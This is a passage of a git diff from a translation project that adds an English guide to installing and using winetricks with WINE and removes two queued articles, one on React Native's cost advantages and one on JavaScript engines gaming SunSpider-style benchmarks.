[12]:https://medium.com/@tjholowaychuk/farewell-node-js-4ba9e7f3e52b#.dc9vkeybx
|
||||
[13]:http://apex.run/
|
||||
[14]:http://docs.aws.amazon.com/cli/latest/userguide/cli-chap-getting-started.html
|
||||
[15]:http://apex.run/
|
||||
[16]:https://www.compose.com/articles/composes-new-primetime-mongodb/
|
||||
[17]:https://www.terraform.io/
|
||||
95
sources/tech/20161028 Configuring WINE with Winetricks.md
Normal file
95
sources/tech/20161028 Configuring WINE with Winetricks.md
Normal file
@ -0,0 +1,95 @@
|
||||
### Configuring WINE with Winetricks
|
||||
|
||||
Contents
|
||||
|
||||
* * [1. Introduction][1]
|
||||
* [2. Installing][2]
|
||||
* [3. Fonts][3]
|
||||
* [4. .dlls and Components][4]
|
||||
* [5. Registry][5]
|
||||
* [6. Closing][6]
|
||||
* [7. Table of Contents][7]
|
||||
|
||||
### Introduction
|
||||
|
||||
If `winecfg` is a screwdriver, `winetricks` is a power drill. They both have their place, but `winetricks` is just a much more powerful tool. Actually, it even has the ability to launch `winecfg`.
|
||||
|
||||
While `winecfg` gives you the ability to change the settings of WINE itself, `winetricks` gives you the ability to modify the actual Windows layer. It allows you to install important components like `.dlls` and system fonts as well as giving you the capability to edit the Windows registry. It also has a task manager, an uninstall utility, and file browser.
|
||||
|
||||
Even though `winetricks` can do all of this, the majority of the time, you're going to be using it to manage `dlls` and Windows components.
|
||||
|
||||
### Installing
|
||||
|
||||
Unlike `winecfg`, `winetricks` doesn't come with WINE. That's fine, though, since it's actually just a script, so it's very easy to download and use on any distribution. Now, many distributions do package `winetricks`. You can definitely use the packaged version if you'd like. Sometimes, those packages fall out-of-date, so this guide is going to use the script, since it's both current and universal. By default, the graphical window is fairly ugly, so if you'd prefer a stylized window, install `zenity` through your distribution's package manager.
|
||||
|
||||
Assuming that you want `winetricks` in your `/home` directory, `cd` there and `wget` the script.
|
||||
```
|
||||
$ cd ~
|
||||
$ wget https://raw.githubusercontent.com/Winetricks/winetricks/master/src/winetricks
|
||||
```
|
||||
Then, make the script executable.
|
||||
```
|
||||
$ chmod+x winetricks
|
||||
```
|
||||
`winetricks` can be run in the command line, specifying what needs to be installed at the end of the command, but in most cases, you won't know the exact names of the `.dlls` or fonts that you're trying to install. For that reason, the graphical utility is best. Launching it really isn't any different. Just don't specify anything on the end.
|
||||
```
|
||||
$ ~/winetricks
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
When the window first opens, it will display a menu with options including "View help" and "Install an application." By default, "Select the default wineprefix" will be selected. That's the primary option that you will use. The others may work, but aren't really recommended. To proceed, click "OK," and you will be brought to the menu for that WINE prefix.Everything that you will need to do through `winetricks` can be done through this prefix menu.
|
||||
|
||||

|
||||
|
||||
|
||||
### Fonts
|
||||
|
||||

|
||||
|
||||
|
||||
Fonts are surprisingly important. Some applications won't load or won't load properly without them.`winetricks` makes installing many common Windows fonts very easy. From the prefix menu, select the "Install a font" radio button and press "OK."
|
||||
|
||||
You will be presented with a new list of fonts and corresponding checkboxes. It's hard to say exactly which fonts you will need, so most of this should be decided on a per-application basis, but it's usually a good idea to install `corefonts`. It contains the major Windows system fonts that many applications would be expecting to be present on a Windows machine. Installing them can't really hurt anything, so just having them is usually best.
|
||||
|
||||
To install `corefonts`, check the corresponding checkbox and press "OK." You will be given roughly the same install prompts as you would on Windows, and the fonts will be installed. When it's done, you will be taken back to the prefix menu. Follow that same process for each additional font that you need.
|
||||
|
||||
### .dlls and Components
|
||||
|
||||

|
||||
|
||||
|
||||
`winetricks` tries to make installing Windows `.dll` files and other components as simple as possible. If you need to install them, select "Install a Windows DLL or component" on the prefix menu and click "OK."
|
||||
|
||||
The window will switch over to a menu of available `dlls` and other Windows components. Using the corresponding checkboxes, check off any that you need, and click "OK." The script will download each selected component and begin installing them via the usual Windows install process. Follow the prompts like you would on a Windows machine. Expect error messages. Many times, the Windows installers will present errors, but you will then receive windows from `winetricks` stating that it is following a workaround. That is perfectly normal. Depending on the component, you may or may not receive a success message. Just ensure that the box is still checked in the menu when the install is complete.
|
||||
|
||||
### Registry
|
||||
|
||||

|
||||
|
||||
|
||||
It's not all that often that you have to edit registry values in WINE, but with some programs, you may. Technically, `winetricks` doesn't provide the registry editor, but it makes accessing it easier. Select "Run regedit" from the prefix menu and press "OK." A basic Windows registry editor will open up. Actually creating registry values is a bit out of the scope of this guide, but adding entries isn't too hard if you already know what you're entering. The registry acts sort of like a spreadsheet, so you can just plug in the right values into the right cells. That's somewhat of an oversimplification, but it works. You can usually find exactly what needs to be added or edited on the WINE Appdb `https://appdb.winehq.org`.
|
||||
|
||||
### Closing
|
||||
|
||||
There's obviously much more that can be done with `winetricks`, but the purpose of this guide is to give you the basic knowledge that you'll need to use this powerful tool to get your programs up and running through WINE. The WINE Appdb is a wealth of knowledge on a per-program basis, and will be an invaluable resource going forward.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://linuxconfig.org/configuring-wine-with-winetricks
|
||||
|
||||
作者:[Nick Congleton][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://linuxconfig.org/configuring-wine-with-winetricks
|
||||
[1]:https://linuxconfig.org/configuring-wine-with-winetricks#h1-introduction
|
||||
[2]:https://linuxconfig.org/configuring-wine-with-winetricks#h2-installing
|
||||
[3]:https://linuxconfig.org/configuring-wine-with-winetricks#h3-fonts
|
||||
[4]:https://linuxconfig.org/configuring-wine-with-winetricks#h4-dlls-and-components
|
||||
[5]:https://linuxconfig.org/configuring-wine-with-winetricks#h5-registry
|
||||
[6]:https://linuxconfig.org/configuring-wine-with-winetricks#h6-closing
|
||||
[7]:https://linuxconfig.org/configuring-wine-with-winetricks#h7-table-of-contents
|
||||
@ -1,227 +0,0 @@
|
||||
fuowang 翻译中
|
||||
|
||||
The Cost of Native Mobile App Development is Too Damn High!
|
||||
============================================================
|
||||
|
||||
### A value proposition
|
||||
|
||||
_A tipping point has been reached._ With the exception of a few unique use cases, it no longer makes sense to build and maintain your mobile applications using native frameworks and native development teams.
|
||||
|
||||
|
||||
|
||||
Average cost of employing iOS, Android, and JavaScript developers in the United States ([http://www.indeed.com/salary][1], [http://www.payscale.com/research/US/Skill=JavaScript/Salary][2])
|
||||
|
||||
The cost of native mobile application development has been spiraling out of control for the past few years. It has become increasingly difficult for new startups without substantial funding to create native apps, MVPs and prototypes. Existing companies, who need to hold on to talent in order to iterate on existing applications or build new applications, are [fighting][6] [tooth][7]and [nail][8] [with companies from all around the world][9] and will do whatever it takes to retain the best of the best.
|
||||
|
||||
|
||||
|
||||
Cost of developing an MVP early 2015, Native vs Hybrid ([Comomentum.com][3])
|
||||
|
||||
### So what does this mean for all of us?
|
||||
|
||||
If you are a huge company or you are flush with cash, the old thinking was that as long as you threw enough money at native application development, you did not have anything to worry about. This is no longer the case.
|
||||
|
||||
Facebook, the last company in the world who you would think of as behind in the war for talent (because they aren’t), was facing problems with their native app that money could not fix. The application had gotten so large and complex that [they were seeing compilation times of up to 15 minutes for their mobile app][10]. This means that even testing minor user interface changes, like moving something around by a couple of points, could take hours (or even days).
|
||||
|
||||
In addition to the long compilation times, any time they needed to test a small change to their mobile, app it needed to be implemented and tested in two completely different environments (iOS and Android) with teams working with different languages and frameworks, muddying the waters even more.
|
||||
|
||||
Facebook’s solution to this problem is [React Native][11].
|
||||
|
||||
### What about ditching Mobile Apps for Web only?
|
||||
|
||||
[Some people think mobile apps are doomed.][12] While I really enjoy and respect [Eric Elliott][13] and his work, let’s take a look at some recent data and discuss some opposing viewpoints:
|
||||
|
||||
|
||||
|
||||
|
||||
Time spent in mobile apps (April 2016, [smartinsights.com][4])
|
||||
|
||||
> 90% of Time on Mobile is Spent in Apps
|
||||
|
||||
There are 2.5 billion people on mobile phones in the world right now. [That number is going to be 5 billion sooner than we think.][14] _It is absolutely insane to think that leaving 4.5 billion people out of your business or application makes sense__ in most scenarios._
|
||||
|
||||
The old argument was that native mobile application development was too expensive for most companies. While this was true, the cost of web development is also on the rise, with [the average salary of a JavaScript developer in the US being in the range of $97,000.00][15].
|
||||
|
||||
With the increased complexity and skyrocketing demand for high quality web development, the average price for a JavaScript developer is inching towards that of a Native developer. Arguing that web development is cheaper is no longer a valid argument.
|
||||
|
||||
### What about Hybrid?
|
||||
|
||||
Hybrid apps are HTML5 apps that are wrapped inside of a native container and provide access to native platform features. Cordova and PhoneGap are prime examples.
|
||||
|
||||
_If you’re looking to build an MVP, prototype, or are not worried about the user experience mimicking that of a native app, then a hybrid app may work for you, keeping in mind the entire project will need to be rewritten if you do end up wanting to go native._
|
||||
|
||||
There are many innovative things going on in this space, my favorite being the [Ionic Framework][16]. Hybrid is getting better and better, but it is still not as fluid or natural feeling as Native.
|
||||
|
||||
For many companies, including most serious startups as well as medium and large sized companies, hybrid apps may not deliver the quality that they want and that their customers demand, leaving the feeling unpolished and less professional.
|
||||
|
||||
[While I have read and heard that of the top 100 apps on the app store, zero of them are hybrid,][17] I have not been able to back up this claim with evidence, but I would not doubt if the number were between zero and 5, and this is for a reason.
|
||||
|
||||
> [Our Biggest Mistake Was Betting Too Much On HTML5 ][18]— Mark Zuckerberg
|
||||
|
||||
### The solution
|
||||
|
||||
If you’ve been keeping up with the mobile development landscape you have undoubtedly heard of projects such as [NativeScript][19] and [React Native][20].
|
||||
|
||||
These projects allow you to build native quality mobile applications with JavaScript and use the same fundamental UI building blocks as regular iOS and Android apps.
|
||||
|
||||
With React Native you can have a single engineer or team of engineers specialize in cross platform mobile app development, [native desktop development][21], and even web development [using the existing codebase][22] or [the underlying technology][23], shipping your applications to the App Store, the Play Store, and the Web for a fraction of the traditional cost without losing out on the benefits of native performance and quality.
|
||||
|
||||
It is not unheard of for React Native apps to reuse up to 90% of their code across platforms, though the range is usually between 80% and 90%.
|
||||
|
||||
If your team is using React Native, it eliminates the divide between teams resulting in more consistency in both the UI and the APIs being built, speeding up the development time.
|
||||
|
||||
There is no need for compilation with React Native, as the app updates instantly when saving, also speeding up development time.
|
||||
|
||||
React Native also allows you to use tools such as [Code Push][24] and [AppHub][25] to remotely update your JavaScript code. This means that you can push updates, features, and bug fixes instantly to your users, bypassing the labor of bundling, submitting, and having your app accepted to the App and Google play stores, a process that can take between 2 and 7 days (the App Store being the main pain point in this process). This is something that is not possible with native apps, though is possible with hybrid apps.
|
||||
|
||||
If innovation in this space continues as it has been since it’s release, in the future you will even be able to build for platforms such as the [Apple Watch ][26], [Apple TV][27], and [Tizen][28] to name a few.
|
||||
|
||||
> NativeScript is still fairly new as the framework powering it, Angular 2, [was just released out of beta a few months ago,][29] but it too has a promising future as long as Angular2 holds on to a decent share of the market.
|
||||
|
||||
What you may not know is that some of the most innovative and largest technology companies in the world are betting big on these types of technologies, specifically [React Native.][30]
|
||||
|
||||
I have also spoken to and am working with multiple enterprise and fortune 500 companies currently making the switch to React Native.
|
||||
|
||||
### Notably Using React Native in Production
|
||||
|
||||
Along with the below examples, [here is a list of notable apps using React Native.][31]
|
||||
|
||||
### Facebook
|
||||
|
||||

|
||||
|
||||
React Native Apps by Facebook
|
||||
|
||||
Facebook is now using React Native for both [Ads Manager][32] and [Facebook Groups,][33] and [will be implementing the framework to power it’s news feed.][34]
|
||||
|
||||
Facebook also spends a lot of money creating and maintaining open source projects such as React Native, and t[hey and their open source developers have done a fantastic job lately by creating a lot of awesome projects ][35]that people like me and businesses all around the world benefit greatly from using on a daily basis.
|
||||
|
||||
### Instagram
|
||||
|
||||
|
||||

|
||||
|
||||
Instagram
|
||||
|
||||
React Native has been implemented in parts of the Instagram mobile app.
|
||||
|
||||
### Airbnb
|
||||
|
||||
|
||||

|
||||
|
||||
Airbnb
|
||||
|
||||
Much of Airbnb is being rewritten in React Native (via [Leland Richardson][36])
|
||||
|
||||
|
||||
|
||||
|
||||
Over 90% of the Airbnb Trips Platform is written in React Native (via [spikebrehm][37])
|
||||
|
||||
|
||||
|
||||
### Vogue
|
||||
|
||||
|
||||

|
||||
|
||||
Vogue Top 10 apps of 2016
|
||||
|
||||
Vogue stands out not only because it was also written in React Native, but [because it was ranked as one of the 10 Best Apps of the Year, according to Apple][38].
|
||||
|
||||
|
||||
|
||||
|
||||
Microsoft
|
||||
|
||||
Microsoft is betting heavily on React Native.
|
||||
|
||||
They have already release multiple open source tools, including [Code Push][39], [React Native VS Code,][40] and [React Native Windows][41], in the shift towards helping developers in the React Native space.
|
||||
|
||||
Their thoughts behind this are that if people are already building their apps using React Native for iOS and Android, and they can reuse up to 90% of their code, then s_hipping to Windows costs them little extra relative to the cost && time already spent building the app in the first place._
|
||||
|
||||
Microsoft has contributed extensively to the React Native ecosystem and have done an excellent job in the Open Source space over the past few years.
|
||||
|
||||
### Conclusion
|
||||
|
||||
React Native and similar technologies are the next step and a paradigm shift in how we will build mobile UIS and mobile applications.
|
||||
|
||||
Companies
|
||||
|
||||
If your company is looking to cut costs and speed up development time without compromising on quality or performance, React Native is ready for prime time and will benefit your bottom line.
|
||||
|
||||
Developers
|
||||
|
||||
If you are a developer and want to enter into an rapidly evolving space with substantial future up side, I would highly recommend looking at adding React Native to your list of things to learn.
|
||||
|
||||
If you know JavaScript, you can hit the ground running very quickly, and I would recommend first trying it out using [Exponent][5] and seeing what you think. Exponent allows developers to easily build, test ,and deploy cross platform React Native apps on both Windows and macOS.
|
||||
|
||||
If you are already a native Developer, you will benefit especially because you will be able to competently dig into the native side of things when needed, something that is not needed often but when needed is a highly valuable skill to have on a team.
|
||||
|
||||
I have spent a lot of my time learning and teaching others about React Native because I am extremely excited about it and it is just plain fun to create apps using the framework.
|
||||
|
||||
Thanks for reading.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||

|
||||
|
||||
Software Developer Specializing in Teaching and Building React Native
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://hackernoon.com/the-cost-of-native-mobile-app-development-is-too-damn-high-4d258025033a
|
||||
|
||||
作者:[Nader Dabit][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://hackernoon.com/@dabit3
|
||||
[1]:http://www.indeed.com/salary
|
||||
[2]:http://www.payscale.com/research/US/Skill=JavaScript/Salary
|
||||
[3]:http://www.comentum.com/mobile-app-development-cost.html
|
||||
[4]:http://www.smartinsights.com/mobile-marketing/mobile-marketing-analytics/mobile-marketing-statistics/attachment/percent-time-spent-on-mobile-apps-2016/
|
||||
[5]:https://medium.com/u/df61a4267d7a
|
||||
[6]:http://www.bizjournals.com/charlotte/how-to/human-resources/2016/12/employers-offer-premium-wages-skilled-workers.html
|
||||
[7]:https://www.cnet.com/news/silicon-valley-talent-wars-engineers-come-get-your-250k-salary/
|
||||
[8]:http://www.nytimes.com/2015/08/19/technology/unicorns-hunt-for-talent-among-silicon-valleys-giants.html
|
||||
[9]:http://blogs.wsj.com/cio/2016/09/30/tech-talent-war-moves-to-africa/
|
||||
[10]:https://devchat.tv/react-native-radio/08-bridging-react-native-components-with-tadeu-zagallo
|
||||
[11]:https://facebook.github.io/react-native/
|
||||
[12]:https://medium.com/javascript-scene/native-apps-are-doomed-ac397148a2c0#.w06yd23ej
|
||||
[13]:https://medium.com/u/c359511de780
|
||||
[14]:http://ben-evans.com/benedictevans/2016/12/8/mobile-is-eating-the-world
|
||||
[15]:http://www.indeed.com/salary?q1=javascript+developer&l1=united+states&tm=1
|
||||
[16]:https://ionicframework.com/
|
||||
[17]:https://medium.com/lunabee-studio/why-hybrid-apps-are-crap-6f827a42f549#.lakqptjw6
|
||||
[18]:https://techcrunch.com/2012/09/11/mark-zuckerberg-our-biggest-mistake-with-mobile-was-betting-too-much-on-html5/
|
||||
[19]:https://www.nativescript.org/
|
||||
[20]:https://facebook.github.io/react-native/
|
||||
[21]:https://github.com/ptmt/react-native-macos
|
||||
[22]:https://github.com/necolas/react-native-web
|
||||
[23]:https://facebook.github.io/react/
|
||||
[24]:http://microsoft.github.io/code-push/
|
||||
[25]:https://apphub.io/
|
||||
[26]:https://github.com/elliottsj/apple-watch-uikit
|
||||
[27]:https://github.com/douglowder/react-native-appletv
|
||||
[28]:https://www.tizen.org/blogs/srsaul/2016/samsung-committed-bringing-react-native-tizen
|
||||
[29]:http://angularjs.blogspot.com/2016/09/angular2-final.html
|
||||
[30]:https://facebook.github.io/react-native/
|
||||
[31]:https://facebook.github.io/react-native/showcase.html
|
||||
[32]:https://play.google.com/store/apps/details?id=com.facebook.adsmanager
|
||||
[33]:https://itunes.apple.com/us/app/facebook-groups/id931735837?mt=8
|
||||
[34]:https://devchat.tv/react-native-radio/40-navigation-in-react-native-with-eric-vicenti
|
||||
[35]:https://code.facebook.com/projects/
|
||||
[36]:https://medium.com/u/41a8b1601c59
|
||||
[37]:https://medium.com/u/71a78c1b069b
|
||||
[38]:http://www.highsnobiety.com/2016/12/08/iphone-apps-best-of-the-year-2016/
|
||||
[39]:http://microsoft.github.io/code-push/
|
||||
[40]:https://github.com/Microsoft/vscode-react-native
|
||||
[41]:https://github.com/ReactWindows/react-native-windows
|
||||
[42]:https://twitter.com/dabit3
|
||||
[43]:http://reactnative.training/
|
||||
@ -1,727 +0,0 @@
|
||||
OneNewLife translating
|
||||
|
||||
The truth about traditional JavaScript benchmarks
|
||||
============================================================
|
||||
|
||||
|
||||
It is probably fair to say that [JavaScript][22] is _the most important technology_ these days when it comes to software engineering. To many of us who have been into programming languages, compilers and virtual machines for some time, this still comes a bit as a surprise, as JavaScript is neither very elegant from the language designers point of view, nor very optimizable from the compiler engineers point of view, nor does it have a great standard library. Depending on who you talk to, you can enumerate shortcomings of JavaScript for weeks and still find another odd thing you didn’t know about. Despite what seem to be obvious obstacles, JavaScript is at the core of not only the web today, but it’s also becoming the dominant technology on the server-/cloud-side (via [Node.js][23]), and even finding its way into the IoT space.
|
||||
|
||||
That raises the question, why is JavaScript so popular/successful? There is no one great answer to this I’d be aware of. There are many good reasons to use JavaScript today, probably most importantly the great ecosystem that was built around it, and the huge amount of resources available today. But all of this is actually a consequence to some extent. Why did JavaScript became popular in the first place? Well, it was the lingua franca of the web for ages, you might say. But that was the case for a long time, and people hated JavaScript with passion. Looking back in time, it seems the first JavaScript popularity boosts happened in the second half of the last decade. Unsurprisingly this was the time when JavaScript engines accomplished huge speed-ups on various different workloads, which probably changed the way that many people looked at JavaScript.
|
||||
|
||||
Back in the days, these speed-ups were measured with what is now called _traditional JavaScript benchmarks_, starting with Apple’s [SunSpider benchmark][24], the mother of all JavaScript micro-benchmarks, followed by Mozilla’s [Kraken benchmark][25] and Google’s V8 benchmark. Later the V8 benchmark was superseded by the[Octane benchmark][26] and Apple released its new [JetStream benchmark][27]. These traditional JavaScript benchmarks drove amazing efforts to bring a level of performance to JavaScript that noone would have expected at the beginning of the century. Speed-ups up to a factor of 1000 were reported, and all of a sudden using `<script>` within a website was no longer a dance with the devil, and doing work client-side was not only possible, but even encouraged.
|
||||
|
||||
[
|
||||

|
||||
][28]
|
||||
|
||||
|
||||
Now in 2016, all (relevant) JavaScript engines reached a level of performance that is incredible and web apps are as snappy as native apps (or can be as snappy as native apps). The engines ship with sophisticated optimizing compilers, that generate short sequences of highly optimized machine code by speculating on the type/shape that hit certain operations (i.e. property access, binary operations, comparisons, calls, etc.) based on feedback collected about types/shapes seen in the past. Most of these optimizations were driven by micro-benchmarks like SunSpider or Kraken, and static test suites like Octane and JetStream. Thanks to JavaScript-based technologies like [asm.js][29] and [Emscripten][30] it is even possible to compile large C++ applications to JavaScript and run them in your web browser, without having to download or install anything, for example you can play [AngryBots][31] on the web out-of-the-box, whereas in the past gaming on the web required special plugins like Adobe Flash or Chrome’s PNaCl.
|
||||
|
||||
The vast majority of these accomplishments were due to the presence of these micro-benchmarks and static performance test suites, and the vital competition that resulted from having these traditional JavaScript benchmarks. You can say what you want about SunSpider, but it’s clear that without SunSpider, JavaScript performance would likely not be where it is today. Okay, so much for the praise… now on to the flip side of the coin: Any kind of static performance test - be it a micro-benchmark or a large application macro-benchmark - is doomed to become irrelevant over time! Why? Because the benchmark can only teach you so much before you start gaming it. Once you get above (or below) a certain threshold, the general applicability of optimizations that benefit a particular benchmark will decrease exponentially. For example we built Octane as a proxy for performance of real world web applications, and it probably did a fairly good job at that for quite some time, but nowadays the distribution of time in Octane vs. real world is quite different, so optimizing for Octane beyond where it is currently, is likely not going to yield any significant improvements in the real world (neither general web nor Node.js workloads).
|
||||
|
||||
[
|
||||

|
||||
][32]
|
||||
|
||||
|
||||
Since it became more and more obvious that all the traditional benchmarks for measuring JavaScript performance, including the most recent versions of JetStream and Octane, might have outlived their usefulness, we started investigating new ways to measure real-world performance beginning of the year, and added a lot of new profiling and tracing hooks to V8 and Chrome. We especially added mechanisms to see where exactly we spend time when browsing the web, i.e. whether it’s script execution, garbage collection, compilation, etc., and the results of these investigations were highly interesting and surprising. As you can see from the slide above, running Octane spends more than 70% of the time executing JavaScript and collecting garbage, while browsing the web you always spend less than 30% of the time actually executing JavaScript, and never more than 5% collecting garbage. Instead a significant amount of time goes to parsing and compiling, which is not reflected in Octane. So spending a lot of time to optimize JavaScript execution will boost your score on Octane, but won’t have any positive impact on loading [youtube.com][33]. In fact, spending more time on optimizing JavaScript execution might even hurt your real-world performance since the compiler takes more time, or you need to track additional feedback, thus eventually adding more time to the Compile, IC and Runtime buckets.
|
||||
|
||||
[
|
||||
|
||||
][34]
|
||||
|
||||
There’s another set of benchmarks, which try to measure overall browser performance, including JavaScript **and** DOM performance, with the most recent addition being the [Speedometer benchmark][35]. The benchmark tries to capture real world performance more realistically by running a simple [TodoMVC][36] application implemented with different popular web frameworks (it’s a bit outdated now, but a new version is in the makings). The various tests are included in the slide above next to octane (angular, ember, react, vanilla, flight and backbone), and as you can see these seem to be a better proxy for real world performance at this point in time. Note however that this data is already six months old at the time of this writing and things might have changed as we optimized more real world patterns (for example we are refactoring the IC system to reduce overhead significantly, and the [parser is being redesigned][37]). Also note that while this looks like it’s only relevant in the browser space, we have very strong evidence that traditional peak performance benchmarks are also not a good proxy for real world Node.js application performance.
|
||||
|
||||
[
|
||||

|
||||
][38]
|
||||
|
||||
|
||||
All of this is probably already known to a wider audience, so I’ll use the rest of this post to highlight a few concrete examples, why I think it’s not only useful, but crucial for the health of the JavaScript community to stop paying attention to static peak performance benchmarks above a certain threshold. So let me run you through a couple of example how JavaScript engines can and do game benchmarks.
|
||||
|
||||
### The notorious SunSpider examples
|
||||
|
||||
A blog post on traditional JavaScript benchmarks wouldn’t be complete without pointing out the obvious SunSpider problems. So let’s start with the prime example of performance test that has limited applicability in real world: The [`bitops-bitwise-and.js`][39] performance test.
|
||||
|
||||
[
|
||||
|
||||
][40]
|
||||
|
||||
There are a couple of algorithms that need fast bitwise and, especially in the area of code transpiled from C/C++ to JavaScript, so it does indeed make some sense to be able to perform this operation quickly. However real world web pages will probably not care whether an engine can execute bitwise and in a loop 2x faster than another engine. But staring at this code for another couple of seconds, you’ll probably notice that `bitwiseAndValue` will be `0` after the first loop iteration and will remain `0` for the next 599999 iterations. So once you get this to good performance, i.e. anything below 5ms on decent hardware, you can start gaming this benchmark by trying to recognize that only the first iteration of the loop is necessary, while the remaining iterations are a waste of time (i.e. dead code after [loop peeling][41]). This needs some machinery in JavaScript to perform this transformation, i.e. you need to check that `bitwiseAndValue` is either a regular property of the global object or not present before you execute the script, there must be no interceptor on the global object or it’s prototypes, etc., but if you really want to win this benchmark, and you are willing to go all in, then you can execute this test in less than 1ms. However this optimization would be limited to this special case, and slight modifications of the test would probably no longer trigger it.
|
||||
|
||||
Ok, so that [`bitops-bitwise-and.js`][42] test was definitely the worst example of a micro-benchmark. Let’s move on to something more real worldish in SunSpider, the [`string-tagcloud.js`][43] test, which essentially runs a very early version of the `json.js` polyfill. The test arguably looks a lot more reasonable that the bitwise and test, but looking at the profile of the benchmark for some time immediately reveals that a lot of time is spent on a single `eval` expression (up to 20% of the overall execution time for parsing and compiling plus up to 10% for actually executing the compiled code):
|
||||
|
||||
[
|
||||
|
||||
][44]
|
||||
|
||||
Looking closer reveals that this `eval` is executed exactly once, and is passed a JSONish string, that contains an array of 2501 objects with `tag` and `popularity` fields:
|
||||
|
||||
```
|
||||
([
|
||||
{
|
||||
"tag": "titillation",
|
||||
"popularity": 4294967296
|
||||
},
|
||||
{
|
||||
"tag": "foamless",
|
||||
"popularity": 1257718401
|
||||
},
|
||||
{
|
||||
"tag": "snarler",
|
||||
"popularity": 613166183
|
||||
},
|
||||
{
|
||||
"tag": "multangularness",
|
||||
"popularity": 368304452
|
||||
},
|
||||
{
|
||||
"tag": "Fesapo unventurous",
|
||||
"popularity": 248026512
|
||||
},
|
||||
{
|
||||
"tag": "esthesioblast",
|
||||
"popularity": 179556755
|
||||
},
|
||||
{
|
||||
"tag": "echeneidoid",
|
||||
"popularity": 136641578
|
||||
},
|
||||
{
|
||||
"tag": "embryoctony",
|
||||
"popularity": 107852576
|
||||
},
|
||||
...
|
||||
])
|
||||
```
|
||||
|
||||
Obviously parsing these object literals, generating native code for it and then executing that code, comes at a high cost. It would be a lot cheaper to just parse the input string as JSON and generate an appropriate object graph. So one trick to speed up this benchmark is to mock with `eval` and try to always interpret the data as JSON first and only fallback to real parse, compile, execute if the attempt to read JSON failed (some additional magic is required to skip the parenthesis, though). Back in 2007, this wouldn’t even be a bad hack, since there was no [`JSON.parse`][45], but in 2017 this is just technical debt in the JavaScript engine and potentially slows down legit uses of `eval`. In fact updating the benchmark to modern JavaScript
|
||||
|
||||
```
|
||||
--- string-tagcloud.js.ORIG 2016-12-14 09:00:52.869887104 +0100
|
||||
+++ string-tagcloud.js 2016-12-14 09:01:01.033944051 +0100
|
||||
@@ -198,7 +198,7 @@
|
||||
replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(:?[eE][+\-]?\d+)?/g, ']').
|
||||
replace(/(?:^|:|,)(?:\s*\[)+/g, ''))) {
|
||||
|
||||
- j = eval('(' + this + ')');
|
||||
+ j = JSON.parse(this);
|
||||
|
||||
return typeof filter === 'function' ? walk('', j) : j;
|
||||
}
|
||||
```
|
||||
|
||||
yields an immediate performance boost, dropping runtime from 36ms to 26ms for V8 LKGR as of today, a 30% improvement!
|
||||
|
||||
```
|
||||
$ node string-tagcloud.js.ORIG
|
||||
Time (string-tagcloud): 36 ms.
|
||||
$ node string-tagcloud.js
|
||||
Time (string-tagcloud): 26 ms.
|
||||
$ node -v
|
||||
v8.0.0-pre
|
||||
$
|
||||
```
|
||||
|
||||
This is a common problem with static benchmarks and performance test suites. Today noone would seriously use `eval` to parse JSON data (also for obvious security reaons, not only for the performance issues), but rather stick to [`JSON.parse`][46] for all code written in the last five years. In fact using `eval` to parse JSON would probably be considered a bug in production code today! So the engine writers effort of focusing on performance of newly written code is not reflected in this ancient benchmark, instead it would be beneficial to make `eval`unnecessarily ~~smart~~complex to win on `string-tagcloud.js`.
|
||||
|
||||
Ok, so let’s look at yet another example: the [`3d-cube.js`][47]. This benchmark does a lot of matrix operations, where even the smartest compiler can’t do a lot about it, but just has to execute it. Essentially the benchmark spends a lot of time executing the `Loop` function and functions called by it.
|
||||
|
||||
[
|
||||
